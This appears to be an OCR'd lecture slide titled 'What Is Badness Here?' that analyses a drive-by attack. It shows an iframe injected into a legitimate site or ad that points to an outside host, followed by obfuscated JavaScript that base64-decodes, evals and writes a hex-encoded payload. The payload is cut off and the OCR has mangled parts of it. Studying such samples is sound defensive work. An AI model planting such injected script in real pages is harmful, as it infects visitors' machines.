What Is Badness Here?
Inserted into legit site or ad:
<iframe src=“http://srv.f-o-r.ms/code/smain.php?scout=jvcxeng”/>
Leads to:
<script language="javascript">var k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function se97a(s){var o="";var c1,c2,c3;var e1,e2,e3,e4;var i=0;s=s.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{e1=k.indexOf(s.charAt(i++));e2=k.indexOf(s.charAt(i++));e3=k.indexOf(s.charAt(i++));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)|(e2>>4);c2=((e2&15)<<4)|(e3>>2);c3=((e3&3)<<6)|e4;o=o+String.fromCharCode(c1);if(e3!=64){o=o+String.fromCharCode(c2);}if(e4!=64){o=o+String.fromCharCode(c3);}}while(i<s.length);return o;} eval(se97a("ZnVuY3Rpb24gYXNhcyhzZGFzKSB7dmFyIG9zPSIiO3ZhciBzcz1NYXRoLmNlaWwoc2Rhcy5sZW5ndGgvMik7Zm9yKGk9MDtpPHNzO2krKyl7dmFyIGNrPXNkYXMuc3Vic3RyaW5nKGkqMiwoaSsxKSoyKTtvcyArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDM3KStjazt9cmV0dXJuIHVuZXNjYXBlKG9zKTt9"));document.write(se97a(asas("4c53307444516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f3863324e796158423049477868626d64315957646c50534a7159585a6863324e7961584230496a344e436d6c6d4b473568646d6c6e5958276636935715958 5a6852573568596d786c5a4367704b53423744516f4e436e5a6863694271646d3174633 35a744c434271646d317a5a574d7349477032625867 7a59575a6c4c434271646d317063484a765977767616e5a7463484268593273744517032595849676154307 74f794232595849676754430774f7942325958496 7656a30774f77304b6157596f626d4632615762397463473739755a5735305.... (3 more pages)